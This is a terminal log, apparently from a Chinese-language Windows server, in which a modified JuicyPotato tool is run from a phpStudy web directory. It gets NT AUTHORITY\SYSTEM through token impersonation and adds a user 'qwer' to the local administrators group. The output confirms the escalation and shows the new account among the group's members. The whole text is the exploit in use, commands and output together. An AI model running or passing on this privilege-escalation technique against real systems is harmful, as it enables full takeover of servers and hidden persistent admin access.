 C:\phpStudy\WWW> system.exe -p "net localgroup administrators qwer /add"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 6103
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\system.exe -s 16274
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:16274...
[+] Command server connected!
=================================
命令成功完成。
=================================
C:\phpStudy\WWW> system.exe -p "net localgroup administrators"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 6139
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\phpStudy\WWW\system.exe -s 7474
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127.0.0.1:7474...
[+] Command server connected!
=================================
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
qwer
命令成功完成。
=================================